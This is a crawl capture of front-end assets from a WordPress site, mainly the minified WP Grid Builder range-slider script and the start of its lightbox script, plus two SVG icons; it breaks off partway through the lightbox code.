			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/files/single-content.svg
body_size: -50
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="wpgb-icon">
  <polygon data-stroke="none" fill="currentColor" points="16,23 16,17 22,17 " stroke-linejoin="round" stroke-linecap="round"></polygon>
  <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" points="16,23 16,17 22,17 " stroke-linejoin="round" stroke-linecap="round"></polyline>
  <polygon fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" points="16,23 2,23 2,1 22,1 22,17 " stroke-linejoin="round"></polygon>
  <line fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" x1="7" y1="6" x2="17" y2="6" stroke-linejoin="round"></line>
  <line fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" x1="7" y1="11" x2="17" y2="11" stroke-linejoin="round"></line>
  <line fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" x1="7" y1="16" x2="11" y2="16" stroke-linejoin="round"></line>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/vendors/range.js?v=1596609564
body_size: 5065
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2020 Loïc Blascos
*
*/
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function l(t,e,n){return e&&h(t.prototype,e),n&&h(t,n),t}function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){return!e||"object"!==c(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function d(t){return function(){var e,n=f(t);if(v()){var i=f(this).constructor;e=Reflect.construct(n,arguments,i)}else e=n.apply(this,arguments);return p(this,e)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function m(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&y(t,e)}n.r(e);var g={prefix:"",suffix:"",thousandsSeparator:"",decimalSeparator:".",decimalPlaces:0,rightToLeft:!1,resetRange:""},b={},k={nodes:["TEXTAREA","SELECT","OPTION","INPUT"],types:["checkbox","radio","button","submit","image","file"]},w=function(t){m(n,t);var e=d(n);function n(){return u(this,n),e.apply(this,arguments)}return l(n,[{key:"initDragger",value:function(){this.drag(this.element)}},{key:"dragDown",value:function(t,e,n){delete this.input,t.target===this.thumbs[0]?(this.input=this.inputs[0],this.thumb=this.thumbs[0],this.minVal=this.min,this.maxVal=parseFloat(this.inputs[1].value)):t.target===this.thumbs[1]&&(this.input=this.inputs[1],this.thumb=this.thumbs[1],this.minVal=parseFloat(this.inputs[0].value),this.maxVal=this.max),this.input&&(this.valStart=parseFloat(this.input.value))}},{key:"dragMove",value:function(t,e,n){var i=n.x,r=this.options.rightToLeft?-1:1;if(this.input){var s=this.valStart+i*r*this.slider.factor;s=Math.min(this.maxVal,s),s=Math.max(this.minVal,s),this.input.step=s===this.max?this.max-this.min:this.step,this.input.value=s,this.dispatchEvent("input")}}},{key:"dragUp",value:function(t,e,n){if(!(this.input||Math.abs(n.x)>3)){var i=this.element.querySelector(".wpgb-range-slider");(this.input||t.target===this.progress||t.target===i)&&(this.getClosestThumb(e.clientX),0===n.x&&this.dragDone())}}},{key:"dragDone",value:function(t,e,n){this.input&&this.dispatchEvent("change")}},{key:"dragEnd",value:function(t,e,n){}},{key:"dragStart",value:function(t,e,n){}},{key:"dragCancel",value:function(t,e,n){}}]),n}(function(t){m(n,t);var e=d(n);function n(){return u(this,n),e.apply(this,arguments)}return l(n,[{key:"drag",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{x:3,y:3};this.threshold=e,this.attachPointers(t),t.addEventListener("click",this)}},{key:"canDragTarget",value:function(t){var e=t.target,n=e.nodeName,i=e.type;return!(k.nodes.includes(n)||k.types.includes(i))}},{key:"canDragStart",value:function(t,e){var n=this.threshold,i=n.x,r=n.y,s=180*Math.atan2(Math.abs(e),Math.abs(t))/Math.PI,a=Math.sqrt(Math.pow(t,2)+Math.pow(e,2));return!1!==i&&a>i&&s<=45||!1!==r&&a>r&&s>=45}},{key:"canPreventDefault",value:function(t){var e=t.type,n=t.pointerType;return"touchstart"!==e&&"touch"!==n}},{key:"getPointerVector",value:function(t){return{x:t.pageX-this.pointerStart.x,y:t.pageY-this.pointerStart.y}}},{key:"pointerDown",value:function(t,e){this.preventClick=!1,this.canDragTarget(t)?(this.pointerStart={x:e.pageX,y:e.pageY},this.canPreventDefault(t)&&t.preventDefault(),this._callBack("dragDown",t)):this._pointerReset()}},{key:"pointerMove",value:function(t,e){var n=this.getPointerVector(e),i=n.x,r=n.y;this.dragging?(t.preventDefault(),this._callBack("dragMove",t,{x:i,y:r})):this.canDragStart(i,r)&&(this.pointerStart.x+=i,this.pointerStart.y+=r,this.preventClick=!0,this.dragging=!0,this._callBack("dragStart",t,this.getPointerVector(e)))}},{key:"pointerUp",value:function(t,e){this.dragging&&this._callBack("dragEnd",t,this.getPointerVector(e))}},{key:"pointerCancel",value:function(t,e){this.dragging&&this._callBack("dragCancel",t,this.getPointerVector(e))}},{key:"pointerDone",value:function(t,e){this._callBack("dragUp",t,this.getPointerVector(e)),this.dragging&&(this.dragging=!1,this._callBack("dragDone",t,this.getPointerVector(e)))}},{key:"onclick",value:function(t){this.preventClick&&t.preventDefault()}}]),n}(function(t){m(n,t);var e=d(n);function n(){return u(this,n),e.apply(this,arguments)}return l(n,[{key:"attachPointers",value:function(t){this.pointer={},this.pointedElement=t,this._getEvents(),this._unifyEvents(),this._bindEvents()}},{key:"_getEvents",value:function(){this.events={down:"mousedown",move:"mousemove",up:"mouseup"},window.PointerEvent?this.events={down:"pointerdown",move:"pointermove",up:"pointerup",cancel:"pointercancel"}:"ontouchstart"in window&&(this.events={down:"touchstart",move:"touchmove",up:"touchend",cancel:"touchcancel"})}},{key:"_unifyEvents",value:function(){for(var t in this.events)this["on".concat(this.events[t])]=this._handleEvent}},{key:"_bindEvents",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["down"],n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];n=n?"add":"remove",e.forEach((function(e){("down"===e?t.pointedElement:window)["".concat(n,"EventListener")](t.events[e],t)}))}},{key:"handleEvent",value:function(t){var e="on"+t.type;this[e]&&this[e](t)}},{key:"_handleEvent",value:function(t){if(this.isPointer(t)&&this.hasPointer(t))for(var e in this.events)if(this.events[e]===t.type)return this["_pointer".concat(e)](t)}},{key:"isPointer",value:function(t){return!t.button||t.button<1}},{key:"hasPointer",value:function(t){for(var e=t.changedTouches||[t],n=0;n<e.length;n++){var i=e[n],r=this.pointer.identifier;if(i.identifier===r||void 0===r)return this.pointer=i,!0}return!1}},{key:"_pointerdown",value:function(t){this._bindEvents(["move","up","cancel"]),this._callBack("pointerDown",t)}},{key:"_pointermove",value:function(t){this._callBack("pointerMove",t)}},{key:"_pointerup",value:function(t){this._callBack("pointerUp",t),this._pointerDone(t)}},{key:"_pointercancel",value:function(t){this._callBack("pointerCancel",t),this._pointerDone(t)}},{key:"_pointerDone",value:function(t){this._callBack("pointerDone",t),this._pointerReset()}},{key:"_pointerReset",value:function(){this._bindEvents(["move","up","cancel"],!1),this.pointer={}}},{key:"_callBack",value:function(t,e,n){this[t]?this[t](e,this.pointer,n):this.emit(t,[e,this.pointer,n])}}]),n}(function(){function t(){u(this,t),this.listeners=new Map}return l(t,[{key:"canListen",value:function(t,e){return!("function"!=typeof e||!t)||(!("object"!==c(e)||!e[t])||(console.error('Invalid listener for event name: "'.concat(t,'"')),!1))}},{key:"exists",value:function(t,e){if(this.listeners.has(t))return this.listeners.get(t).find((function(t){return t.listener===e}))}},{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.canListen(t,e)?(this.listeners.has(t)||this.listeners.set(t,[]),this.exists(t,e)||this.listeners.get(t).push({listener:e,once:n}),this):this}},{key:"once",value:function(t,e){return this.on(t,e,!0)}},{key:"off",value:function(t,e){var n=this.listeners.get(t)||[],i=n.findIndex((function(t){return t.listener===e}));return i>-1&&n.splice(i,1),n.length<1&&this.listeners.delete(t),this}},{key:"offAll",value:function(){return this.listeners.clear(),this}},{key:"emit",value:function(t){for(var e=this,n=arguments.length,i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];var a=this.listeners.get(t)||[];return r(a).forEach((function(n){var r,s;(n.once&&e.off(t,n.listener),"object"===c(n.listener))?(r=n.listener[t]).apply.apply(r,[n.listener].concat(i)):(s=n.listener).apply.apply(s,[e].concat(i))})),this}}]),t}())));Math.max,Math.min;var E=0,x=function(t){m(n,t);var e=d(n);function n(t){var i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,n),(i=e.call(this)).element=t,i.options=o({},g,{},r);var s=i.setInstance();return s?p(i,s):(i.inputs=i.element.querySelectorAll('input[type="range"]'),i.previous=[i.inputs[0].value,i.inputs[1].value],i.inputs?(i.init(),i):p(i))}return l(n,[{key:"setInstance",value:function(){var t=this.element.instance;if(b[t])return b[t];this.instance=++E-1,this.element.instance=this.instance,b[this.instance]=this}},{key:"init",value:function(){this.setValues(),this.appendSlider(),this.getSliderSize(),this.updateSlider(),this.bindEvents(),this.initDragger()}},{key:"destroy",value:function(){this.bindEvents(!1),this.slider.parentElement&&this.slider.parentElement.removeChild(this.slider),this.reset.parentElement&&this.reset.parentElement.removeChild(this.reset),this.label.parentElement&&this.label.parentElement.removeChild(this.label),delete b[this.instance],delete this.element.instance,delete this.instance}},{key:"setValues",value:function(){this.step=parseFloat(this.inputs[0].step),this.min=parseFloat(this.inputs[0].min),this.max=parseFloat(this.inputs[0].max)}},{key:"getSliderSize",value:function(t){var e=this.element.getBoundingClientRect(),n=e.left,i=e.right,r=e.width,s=this.options.rightToLeft,a=this.min,o=this.max;this.slider={posX:s?i:n,width:r,factor:(o-a)/r},this.thumbWidth=this.thumbs[0].offsetWidth}},{key:"getPointerValue",value:function(t){var e=this.slider,n=e.posX,i=e.factor,r=this.options.rightToLeft,s=this.min;this.max;return(r?-1:1)*(t-n)*i+s}},{key:"getThumbPosition",value:function(t){var e=t.value,n=t.min,i=t.max,r=this.slider.width;return(e-n)/(i-n)*100*((r-this.thumbWidth)/r)}},{key:"getClosestThumb",value:function(t){var e=this.inputs,n=this.thumbs,i=this.getPointerValue(t),r=e[0].value,s=e[1].value;this.input=e[0],this.thumb=n[0],i-r>s-i&&(this.input=e[1],this.thumb=n[1]),this.input.step=this.step,this.input.value=i}},{key:"updateProgress",value:function(){var t=this.inputs,e=this.thumbs,n=this.options.rightToLeft,i=t[0].max-t[0].min,r=this.getThumbPosition(t[0])||0,s=this.getThumbPosition(t[1])||0,a=(s-r)/100,o=n?"right":"left",u=n?100-s:r;this.progress.style[o]="".concat(.5*this.thumbWidth,"px"),this.progress.style.transform="translate(".concat(u,"%, 0) scale(").concat(a,", 1)"),e[0].style[o]="".concat(r,"%"),e[1].style[o]="".concat(s,"%"),e[0].setAttribute("aria-valuenow",t[0].value),e[1].setAttribute("aria-valuenow",t[1].value),t[1].value/i*100>50?e[1].style.zIndex=1:e[1].style.zIndex=""}},{key:"updateValues",value:function(){var t=this.thumbs,e=this.inputs,n=this.options,i=n.prefix,r=n.suffix,s=this.formatNumber(Math.min(e[0].value,e[1].value)),a=this.formatNumber(Math.max(e[0].value,e[1].value)),o="".concat(i+s+r),u="".concat(i+a+r),h="".concat(o," - ").concat(u);s===a&&(h=o),this.label.textContent=h,t[0].setAttribute("aria-valuetext",o),t[1].setAttribute("aria-valuetext",u)}},{key:"dispatchEvent",value:function(t){var e;this.hasChanged(t)&&("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!0),this.input.dispatchEvent(e))}},{key:"hasChanged",value:function(t){return"change"!==t||(this.inputs[0].value!==this.previous[0]||this.inputs[1].value!==this.previous[1])&&(this.previous=[this.inputs[0].value,this.inputs[1].value],!0)}},{key:"updateSlider",value:function(){this.updateProgress(),this.updateValues()}},{key:"formatNumber",value:function(t){var e=this.options,n=e.decimalPlaces,i=e.decimalSeparator,s=e.thousandsSeparator,a=this.step.toString().split(".");a=a[1]?r(a[1]).length:0,n=isFinite(+n)?Math.abs(n):0,n=Math.max(a,n),t=isFinite(+t)?+t:0;var o=(t=n?this.toFixed(t,n):Math.round(t)).toString().split(".");return o[0].length>3&&(o[0]=o[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,s)),(o[1]||"").length<n&&(o[1]=o[1]||"",o[1]+=new Array(n-o[1].length+1).join("0")),o.join(i)}},{key:"toFixed",value:function(t,e){var n=Math.pow(10,e);return Math.round(t*n)/n}}]),n}(function(t){m(n,t);var e=d(n);function n(){return u(this,n),e.apply(this,arguments)}return l(n,[{key:"appendSlider",value:function(){this.createSlider(),this.slider.appendChild(this.progress),this.slider.appendChild(this.thumbs[0]),this.slider.appendChild(this.thumbs[1]),this.element.appendChild(this.slider),this.element.appendChild(this.label),this.reset&&this.element.appendChild(this.reset)}},{key:"createSlider",value:function(){this.createElements(),this.createThumbs(),this.createButton()}},{key:"createElements",value:function(){var t=this;["slider","progress","label"].forEach((function(e){t[e]=document.createElement("label"===e?"span":"div"),t[e].className="wpgb-range-".concat(e)}))}},{key:"createThumbs",value:function(t){this.thumbs=[this.createThumb(this.inputs[0]),this.createThumb(this.inputs[1])]}},{key:"createThumb",value:function(t){var e=document.createElement("div");return e.className="wpgb-range-thumb",e.tabIndex=0,e.setAttribute("role","slider"),e.setAttribute("aria-valuemin",t.min),e.setAttribute("aria-valuemax",t.max),e}},{key:"createButton",value:function(t){this.options.resetRange&&(this.reset=document.createElement("button"),this.reset.type="button",this.reset.className="wpgb-range-clear",this.reset.textContent=this.options.resetRange)}}]),n}(function(t){m(n,t);var e=d(n);function n(){return u(this,n),e.apply(this,arguments)}return l(n,[{key:"bindEvents",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];e=e?"addEventListener":"removeEventListener",window[e]("resize",this),this.inputs.forEach((function(n,i){n[e]("input",t),n[e]("change",t),t.thumbs[i][e]("keydown",t)}))}},{key:"oninput",value:function(){this.updateSlider()}},{key:"onchange",value:function(){this.updateSlider()}},{key:"onkeydown",value:function(t){var e=this,n=this.thumbs,i=this.inputs,r=t.keyCode,s=t.target,a=(this.options.rightToLeft,parseFloat(this.step||1));clearTimeout(this.timer),this.input=n[0]===s?i[0]:i[1];var o=parseFloat(this.input.value);37===r?this.input.value=o-a:39===r&&(this.input.value=o+a),this.updateSlider(),this.timer=setTimeout((function(){e.dispatchEvent("change")}),500)}},{key:"onresize",value:function(){this.getSliderSize(),this.updateSlider()}},{key:"onclick",value:function(t){this.thumbs[0]!==t.target&&this.thumbs[1]!==t.target?this.reset===t.target&&(parseFloat(this.inputs[0].value)===parseFloat(this.min)&&parseFloat(this.inputs[1].value)===parseFloat(this.max)||(this.inputs[0].type="text",this.inputs[1].type="text",this.inputs[0].value="",this.inputs[1].value="",this.input=this.inputs[0],this.dispatchEvent("change"),this.inputs[0].type="range",this.inputs[1].type="range",this.inputs[0].value=this.min,this.inputs[1].value=this.max,this.input=this.inputs[0],this.previous=[this.inputs[0].value,this.inputs[1].value],this.updateSlider())):t.target.focus()}}]),n}(w)));window.WP_Grid_Builder||(window.WP_Grid_Builder={vendors:{}}),WP_Grid_Builder.vendors.range=function(t,e){return new x(t,e)};e.default=x}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/svg/emoticons/emoticon-speechless.svg
body_size: -108
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="wpgb-icon">
  <circle fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" cx="12" cy="12" r="11" stroke-linejoin="round"></circle>
  <circle fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" cx="8" cy="9" r="1" stroke-linejoin="round"></circle>
  <circle fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" cx="16" cy="9" r="1" stroke-linejoin="round"></circle>
  <line fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" x1="8" y1="16" x2="16" y2="16" stroke-linejoin="round"></line>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://apfracturealliance.org/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1.3.1
body_size: 5794
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2020 Loïc Blascos
*
*/
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";i.r(e);function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function r(t){return function(t){if(Array.isArray(t))return n(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(i):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?n(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){o(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,i){return e&&l(t.prototype,e),i&&l(t,i),t}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function v(t,e){return!e||"object"!==p(e)&&"function"!=typeof e?f(t):e}function m(t){return function(){var e,i=h(t);if(d()){var n=h(this).constructor;e=Reflect.construct(i,arguments,n)}else e=i.apply(this,arguments);return v(this,e)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function g(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&y(t,e)}var k,b,w={selector:".wpgb-lightbox",draggingClass:"wpgb-is-dragging",relAttr:"data-rel",nextLabel:"Next slide",prevLabel:"Previous slide",closeLabel:"Close lightbox",arrowShape:"M18,12 L10,20 L18,28 M10,20 L30,20",closeShape:"M10,10 L30,30 M30,10 L10,30",counterMsg:"[index] / [total]",errorMsg:"Sorry, an error occured while loading the content...",rightToLeft:!1},E=function(){function t(){u(this,t),this.listeners=new Map}return c(t,[{key:"canListen",value:function(t,e){return!("function"!=typeof e||!t)||(!("object"!==p(e)||!e[t])||(console.error('Invalid listener for event name: "'.concat(t,'"')),!1))}},{key:"exists",value:function(t,e){if(this.listeners.has(t))return this.listeners.get(t).find((function(t){return t.listener===e}))}},{key:"on",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.canListen(t,e)?(this.listeners.has(t)||this.listeners.set(t,[]),this.exists(t,e)||this.listeners.get(t).push({listener:e,once:i}),this):this}},{key:"once",value:function(t,e){return this.on(t,e,!0)}},{key:"off",value:function(t,e){var i=this.listeners.get(t)||[],n=i.findIndex((function(t){return t.listener===e}));return n>-1&&i.splice(n,1),i.length<1&&this.listeners.delete(t),this}},{key:"offAll",value:function(){return this.listeners.clear(),this}},{key:"emit",value:function(t){for(var e=this,i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];var a=this.listeners.get(t)||[];return r(a).forEach((function(i){var r,o;(i.once&&e.off(t,i.listener),"object"===p(i.listener))?(r=i.listener[t]).apply.apply(r,[i.listener].concat(n)):(o=i.listener).apply.apply(o,[e].concat(n))})),this}}]),t}(),x={nodes:["TEXTAREA","SELECT","OPTION","INPUT"],types:["checkbox","radio","button","submit","image","file"]},_=function(t){g(i,t);var e=m(i);function i(){var t;return u(this,i),o(f(t=e.call(this)),"createSVG",(function(t){var e="http://www.w3.org/2000/svg",i=document.createElementNS(e,"svg"),n=document.createElementNS(e,"path");return i.setAttribute("viewBox","0 0 40 40"),n.setAttribute("d",t),i.appendChild(n),i})),t.markup={},t.nodes={holder:"div",figure:"figure",caption:"figcaption",title:"div",desc:"div",counter:"div",close:"button",prev:"button",next:"button"},t}return c(i,[{key:"create",value:function(){this.createElements(),this.createButtons(),this.createMarkup()}},{key:"append",value:function(){if(this.markup.holder&&this.markup.holder.parentElement)this.removeMedia();else{var t=document.createComment(" Gridbuilder ᵂᴾ - Lightbox ");document.body.appendChild(t),document.body.appendChild(this.markup.holder)}}},{key:"remove",value:function(){this.markup.holder&&this.markup.holder.parentElement&&(this.removeMedia(),this.markup.holder.parentElement.removeChild(this.markup.holder.previousSibling),this.markup.holder.parentElement.removeChild(this.markup.holder))}},{key:"removeMedia",value:function(){var t=this.markup.figure.firstElementChild;"FIGCAPTION"!==t.tagName&&this.markup.figure.removeChild(t)}},{key:"createElements",value:function(){for(var t in this.nodes)this.markup[t]=document.createElement(this.nodes[t]),this.markup[t].className="wpgb-lightbox-".concat(t);this.markup.holder.tabIndex=-1,this.markup.holder.setAttribute("aria-hidden","true"),this.markup.holder.setAttribute("role","dialog"),this.markup.holder.setAttribute("data-rtl",this.options.rightToLeft)}},{key:"createButtons",value:function(){var t=this;["close","prev","next"].forEach((function(e){var i="close"===e?"closeShape":"arrowShape";t.markup[e].setAttribute("aria-label",t.options["".concat(e,"Label")]),t.markup[e].appendChild(t.createSVG(t.options[i]))}))}},{key:"createMarkup",value:function(){var t=this;this.markup.caption.appendChild(this.markup.title),this.markup.caption.appendChild(this.markup.desc),this.markup.figure.appendChild(this.markup.caption),["figure","counter","close","prev","next"].forEach((function(e){t.markup.holder.appendChild(t.markup[e])}))}},{key:"counter",value:function(){this.markup.counter.textContent=this.options.counterMsg.replace("[index]",this.index+1).replace("[total]",this.items.length)}},{key:"caption",value:function(){this.markup.caption.style.display=this.title||this.desc?"":"none",this.markup.title.innerHTML=this.title,this.markup.desc.innerHTML=this.desc}},{key:"error",value:function(){var t=document.createElement("div");t.textContent=this.options.errorMsg,t.className="wpgb-lightbox-error",this.markup.figure.insertBefore(t,this.markup.caption)}},{key:"prepare",value:function(){this.items.length<2?(this.markup.prev.style.display="none",this.markup.next.style.display="none"):(this.markup.prev.removeAttribute("style"),this.markup.next.removeAttribute("style"))}},{key:"toggle",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.markup.holder.setAttribute("aria-hidden",String(!t))}},{key:"loading",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.markup.holder.setAttribute("data-loading",t)}}]),i}(function(t){g(i,t);var e=m(i);function i(){return u(this,i),e.apply(this,arguments)}return c(i,[{key:"bindEvents",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];t=t?"addEventListener":"removeEventListener",window[t]("keydown",this),window[t]("resize",this),window[t]("orientationchange",this),this.markup.holder[t]("transitionend",this)}},{key:"onclick",value:function(t){var e=t.target,i=this.markup,n=i.holder,r=i.close,o=i.prev,a=i.next;this.preventClick?t.preventDefault():e===o?this.previous():e===a?this.next():e!==r&&e!==n||this.close()}},{key:"onkeydown",value:function(t){var 